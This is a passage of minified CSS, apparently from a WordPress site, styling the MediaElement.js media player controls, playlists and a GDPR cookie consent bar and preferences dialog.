50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background-size:15px 15px;width:100%}@-webkit-keyframes b{0%{background-position:0 0}to{background-position:30px 0}}@keyframes b{0%{background-position:0 0}to{background-position:30px 0}}.mejs-time-loaded{background:hsla(0,0%,100%,.3)}.mejs-time-current,.mejs-time-handle-content{background:hsla(0,0%,100%,.9)}.mejs-time-hovered{background:hsla(0,0%,100%,.5);z-index:10}.mejs-time-hovered.negative{background:rgba(0,0,0,.2)}.mejs-time-buffering,.mejs-time-current,.mejs-time-hovered,.mejs-time-loaded{left:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;width:100%}.mejs-time-buffering{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.mejs-time-hovered{-webkit-transition:height .1s cubic-bezier(.44,0,1,1);transition:height .1s cubic-bezier(.44,0,1,1)}.mejs-time-hovered.no-hover{-webkit-transform:scaleX(0)!important;-ms-transform:scaleX(0)!important;transform:scaleX(0)!important}.mejs-time-handle,.mejs-time-handle-content{border:4px solid transparent;cursor:pointer;left:0;position:absolute;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);z-index:11}.mejs-time-handle-content{border:4px solid hsla(0,0%,100%,.9);border-radius:50%;height:10px;left:-7px;top:-4px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);width:10px}.mejs-time-rail .mejs-time-handle-content:active,.mejs-time-rail .mejs-time-handle-content:focus,.mejs-time-rail:hover .mejs-time-handle-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mejs-time-float{background:#eee;border:1px solid #333;bottom:100%;color:#111;display:none;height:17px;margin-bottom:9px;position:absolute;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:36px}.mejs-time-float-current{display:block;left:0;margin:2px;text-align:center;width:30px}.mejs-time-float-corner{border:5px solid #eee;border-color:#eee transparent transparent;border-radius:0;display:block;height:0;left:50%;line-height:0;position:absolute;top:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0}.mejs-long-video .mejs-time-float{margin-left:-23px;width:64px}.mejs-long-video .mejs-time-float-current{width:60px}.mejs-broadcast{color:#fff;height:10px;position:absolute;top:15px;width:100%}.mejs-fullscreen-button>button{background-position:-80px 0}.mejs-unfullscreen>button{background-position:-100px 0}.mejs-mute>button{background-position:-60px 0}.mejs-unmute>button{background-position:-40px 0}.mejs-volume-button{position:relative}.mejs-volume-button>.mejs-volume-slider{-webkit-backface-visibility:hidden;background:rgba(50,50,50,.7);border-radius:0;bottom:100%;display:none;height:115px;left:50%;margin:0;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:25px;z-index:1}.mejs-volume-button:hover{border-radius:0 0 4px 4px}.mejs-volume-total{background:hsla(0,0%,100%,.5);height:100px;left:50%;margin:0;position:absolute;top:8px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:2px}.mejs-volume-current{left:0;margin:0;width:100%}.mejs-volume-current,.mejs-volume-handle{background:hsla(0,0%,100%,.9);position:absolute}.mejs-volume-handle{border-radius:1px;cursor:ns-resize;height:6px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:16px}.mejs-horizontal-volume-slider{display:block;height:36px;position:relative;vertical-align:middle;width:56px}.mejs-horizontal-volume-total{background:rgba(50,50,50,.8);height:8px;top:16px;width:50px}.mejs-horizontal-volume-current,.mejs-horizontal-volume-total{border-radius:2px;font-size:1px;left:0;margin:0;padding:0;position:absolute}.mejs-horizontal-volume-current{background:hsla(0,0%,100%,.8);height:100%;top:0;width:100%}.mejs-horizontal-volume-handle{display:none}.mejs-captions-button,.mejs-chapters-button{position:relative}.mejs-captions-button>button{background-position:-140px 0}.mejs-chapters-button>button{background-position:-180px 0}.mejs-captions-button>.mejs-captions-selector,.mejs-chapters-button>.mejs-chapters-selector{background:rgba(50,50,50,.7);border:1px solid transparent;border-radius:0;bottom:100%;margin-right:-43px;overflow:hidden;padding:0;position:absolute;right:50%;visibility:visible;width:86px}.mejs-chapters-button>.mejs-chapters-selector{margin-right:-55px;width:110px}.mejs-captions-selector-list,.mejs-chapters-selector-list{list-style-type:none!important;margin:0;overflow:hidden;padding:0}.mejs-captions-selector-list-item,.mejs-chapters-selector-list-item{color:#fff;cursor:pointer;display:block;list-style-type:none!important;margin:0 0 6px;overflow:hidden;padding:0}.mejs-captions-selector-list-item:hover,.mejs-chapters-selector-list-item:hover{background-color:#c8c8c8!important;background-color:hsla(0,0%,100%,.4)!important}.mejs-captions-selector-input,.mejs-chapters-selector-input{clear:both;float:left;left:-1000px;margin:3px 3px 0 5px;position:absolute}.mejs-captions-selector-label,.mejs-chapters-selector-label{cursor:pointer;float:left;font-size:10px;line-height:15px;padding:4px 10px 0;width:100%}.mejs-captions-selected,.mejs-chapters-selected{color:#21f8f8}.mejs-captions-translations{font-size:10px;margin:0 0 5px}.mejs-captions-layer{bottom:0;color:#fff;font-size:16px;left:0;line-height:20px;position:absolute;text-align:center}.mejs-captions-layer a{color:#fff;text-decoration:underline}.mejs-captions-layer[lang=ar]{font-size:20px;font-weight:400}.mejs-captions-position{bottom:15px;left:0;position:absolute;width:100%}.mejs-captions-position-hover{bottom:35px}.mejs-captions-text,.mejs-captions-text *{background:hsla(0,0%,8%,.5);box-shadow:5px 0 0 hsla(0,0%,8%,.5),-5px 0 0 hsla(0,0%,8%,.5);padding:0;white-space:pre-wrap}.mejs-container.mejs-hide-cues video::-webkit-media-text-track-container{display:none}.mejs-overlay-error{position:relative}.mejs-overlay-error>img{left:0;max-width:100%;position:absolute;top:0;z-index:-1}.mejs-cannotplay,.mejs-cannotplay a{color:#fff;font-size:.8em}.mejs-cannotplay{position:relative}.mejs-cannotplay a,.mejs-cannotplay p{display:inline-block;padding:0 15px;width:100%}.mejs-container{clear:both;max-width:100%}.mejs-container *{font-family:Helvetica,Arial}.mejs-container,.mejs-container .mejs-controls,.mejs-embed,.mejs-embed body{background:#222}.mejs-time{font-weight:400;word-wrap:normal}.mejs-controls a.mejs-horizontal-volume-slider{display:table}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-loaded{background:#fff}.mejs-controls .mejs-time-rail .mejs-time-current{background:#0073aa}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.33)}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail span{border-radius:0}.mejs-overlay-loading{background:0 0}.mejs-controls button:hover{border:none;-webkit-box-shadow:none;box-shadow:none}.me-cannotplay{width:auto!important}.media-embed-details .wp-audio-shortcode{display:inline-block;max-width:400px}.audio-details .embed-media-settings{overflow:visible}.media-embed-details .embed-media-settings .setting span:not(.button-group){max-width:400px;width:auto}.media-embed-details .embed-media-settings .checkbox-setting span{display:inline-block}.media-embed-details .embed-media-settings{padding-top:0;top:28px}.media-embed-details .instructions{padding:16px 0;max-width:600px}.media-embed-details .setting .remove-setting,.media-embed-details .setting p{color:#a00;font-size:10px;text-transform:uppercase}.media-embed-details .setting .remove-setting{padding:5px 0}.media-embed-details .setting a:hover{color:#dc3232}.media-embed-details .embed-media-settings .checkbox-setting{float:none;margin:0 0 10px}.wp-video{max-width:100%;height:auto}.wp_attachment_holder .wp-audio-shortcode,.wp_attachment_holder .wp-video{margin-top:18px}.wp-video-shortcode video,video.wp-video-shortcode{max-width:100%;display:inline-block}.video-details .wp-video-holder{width:100%;max-width:640px}.wp-playlist{border:1px solid #ccc;padding:10px;margin:12px 0 18px;font-size:14px;line-height:1.5}.wp-admin .wp-playlist{margin:0 0 18px}.wp-playlist video{display:inline-block;max-width:100%}.wp-playlist audio{display:none;max-width:100%;width:400px}.wp-playlist .mejs-container{margin:0;max-width:100%}.wp-playlist .mejs-controls .mejs-button button{outline:0}.wp-playlist-light{background:#fff;color:#000}.wp-playlist-dark{color:#fff;background:#000}.wp-playlist-caption{display:block;max-width:88%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:1.5}.wp-playlist-item .wp-playlist-caption{text-decoration:none;color:#000;max-width:-webkit-calc(100% - 40px);max-width:calc(100% - 40px)}.wp-playlist-item-meta{display:block;font-size:14px;line-height:1.5}.wp-playlist-item-title{font-size:14px;line-height:1.5}.wp-playlist-item-album{font-style:italic;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-playlist-item-artist{font-size:12px;text-transform:uppercase}.wp-playlist-item-length{position:absolute;right:3px;top:0;font-size:14px;line-height:1.5}.rtl .wp-playlist-item-length{left:3px;right:auto}.wp-playlist-tracks{margin-top:10px}.wp-playlist-item{position:relative;cursor:pointer;padding:0 3px;border-bottom:1px solid #ccc}.wp-playlist-item:last-child{border-bottom:0}.wp-playlist-light .wp-playlist-caption{color:#333}.wp-playlist-dark .wp-playlist-caption{color:#ddd}.wp-playlist-playing{font-weight:700;background:#f7f7f7}.wp-playlist-light .wp-playlist-playing{background:#fff;color:#000}.wp-playlist-dark .wp-playlist-playing{background:#000;color:#fff}.wp-playlist-current-item{overflow:hidden;margin-bottom:10px;height:60px}.wp-playlist .wp-playlist-current-item img{float:left;max-width:60px;height:auto;margin-right:10px;padding:0;border:0}.rtl .wp-playlist .wp-playlist-current-item img{float:right;margin-left:10px;margin-right:0}.wp-playlist-current-item .wp-playlist-item-artist,.wp-playlist-current-item .wp-playlist-item-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-audio-playlist .me-cannotplay span{padding:5px 15px}.gdpr-noscroll{overflow:hidden}.gdpr-hidden{display:none}.gdpr-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:99999999;display:none}.gdpr :not(textarea):not(input):not(select){font-family:Helvetica,Arial,sans-serif!important;text-transform:none!important;letter-spacing:0!important;color:#455561;background:none;box-shadow:none;text-shadow:none;outline:none;border:none;margin:0;padding:0;word-break:normal;word-wrap:normal}.gdpr .h5{font-size:18px;font-weight:700;color:#fff}.gdpr button,.gdpr input[type=submit]{color:#000;font-weight:400;font-size:14px;margin:0;transform:scale(1);line-height:1.5;display:block;min-width:auto;max-width:auto;cursor:pointer}.gdpr button:after,.gdpr button:before,.gdpr input[type=submit]:after,.gdpr input[type=submit]:before{display:inline-block;margin:0;transform:scale(1);top:auto;right:auto;bottom:auto;left:auto;background:none}.gdpr button:active,.gdpr button:focus,.gdpr button:hover,.gdpr input[type=submit]:active,.gdpr input[type=submit]:focus,.gdpr input[type=submit]:hover{margin:0;border:none;box-shadow:none}.gdpr img{width:100%!important}.gdpr .gdpr-contained-wrapper{max-width:600px;margin:0 auto;padding:20px 40px;box-sizing:border-box}@media screen and (max-width:1024px){.gdpr .gdpr-contained-wrapper{padding:20px}}.gdpr.gdpr-privacy-bar,.gdpr.gdpr-reconsent-bar{position:fixed;bottom:0;left:0;background:rgba(0,0,0,.9);width:100%;color:#fff;z-index:9999999}.gdpr.gdpr-privacy-bar .gdpr-wrapper,.gdpr.gdpr-reconsent-bar .gdpr-wrapper{padding:20px 60px;display:flex;justify-content:space-between;box-sizing:border-box;flex-direction:column;align-items:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper,.gdpr.gdpr-reconsent-bar .gdpr-wrapper{flex-direction:row}}.gdpr.gdpr-privacy-bar .gdpr-wrapper:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper:after{content:"";display:table;clear:both}.gdpr.gdpr-privacy-bar .gdpr-wrapper p,.gdpr.gdpr-reconsent-bar .gdpr-wrapper p{margin:0;font-size:14px;font-weight:400}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{width:100%;padding:0 0 20px;text-align:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{flex:1;padding:0 100px 0 0;text-align:left}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content p,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content p{color:#fff;font-size:14px}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{padding-right:0;padding-bottom:20px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:after{content:",";margin-right:5px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:last-of-type:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:last-of-type:after{content:"";margin-right:0}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right{display:flex;align-items:center}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right{flex-direction:column}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list{list-style:none;padding:0 20px 0 0;margin:0 20px 0 0;border-right:1px solid grey}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list{padding:0 0 10px;margin:0 0 20px;border-right:none;border-bottom:1px solid grey;text-align:center}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item{display:inline-block;margin:0 10px;padding-top:5px}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item{padding-top:0}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item *{float:left}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item input{margin-top:3px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item label{color:#fff;margin:0 5px;font-size:14px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item .gdpr-policy-link{color:#fff;font-size:14px;text-decoration:underline}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories{margin-bottom:5px}}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons{display:flex;flex-direction:column}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button{white-space:nowrap}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences{margin-left:10px;margin-right:20px}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences{margin:0 0 10px 15px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences:before{left:-7px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement{margin:0 10px;align-self:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement{margin:0 0 0 10px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close:hover:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-privacy-bar .gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-preferences{font-weight:400;font-size:14px;text-decoration:underline;position:relative;margin-left:9px;color:#fff;float:left}.gdpr.gdpr-privacy-bar .gdpr-preferences:before,.gdpr.gdpr-reconsent-bar .gdpr-preferences:before{content:"\276F";font-size:1.1em;font-weight:400;padding-right:5px;color:#fff;position:absolute;left:-7px;top:5px}.gdpr.gdpr-privacy-bar .gdpr-preferences:active,.gdpr.gdpr-privacy-bar .gdpr-preferences:focus,.gdpr.gdpr-privacy-bar .gdpr-preferences:focus-within,.gdpr.gdpr-privacy-bar .gdpr-preferences:hover,.gdpr.gdpr-privacy-bar .gdpr-preferences:visited,.gdpr.gdpr-reconsent-bar .gdpr-preferences:active,.gdpr.gdpr-reconsent-bar .gdpr-preferences:focus,.gdpr.gdpr-reconsent-bar .gdpr-preferences:focus-within,.gdpr.gdpr-reconsent-bar .gdpr-preferences:hover,.gdpr.gdpr-reconsent-bar .gdpr-preferences:visited{background:none}.gdpr.gdpr-privacy-bar button,.gdpr.gdpr-reconsent-bar button{margin:0 5px;padding:5px 10px}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar button,.gdpr.gdpr-reconsent-bar button{margin:0}}.gdpr.gdpr-privacy-bar .gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-agreement{position:relative;font-size:13px;font-weight:400;padding:0 10px 1px;height:auto;line-height:26px;white-space:normal;margin:0;border-radius:3px;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799}.gdpr.gdpr-privacy-bar .gdpr-agreement:hover,.gdpr.gdpr-reconsent-bar .gdpr-agreement:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-privacy-bar .gdpr-agreement:active,.gdpr.gdpr-privacy-bar .gdpr-agreement:focus,.gdpr.gdpr-reconsent-bar .gdpr-agreement:active,.gdpr.gdpr-reconsent-bar .gdpr-agreement:focus{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper,.gdpr.gdpr-privacy-preferences .gdpr-wrapper,.gdpr.gdpr-reconsent .gdpr-wrapper{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999999999;width:100%;max-width:768px;height:100%;max-height:500px;overflow:hidden;display:none;border-radius:2.5px;padding:15px;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form,.gdpr.gdpr-reconsent .gdpr-wrapper>form{height:100%;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header{display:flex;height:75px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo{max-width:30%}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo a,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo a{padding:0;margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo a img,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo a img,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo a img{display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title{background:#23282d;flex-grow:1;display:flex;align-items:center;justify-content:center;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title h3{margin:0!important;padding:0!important;text-align:center!important;color:#fff!important;font-weight:600!important;font-size:22px!important}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper 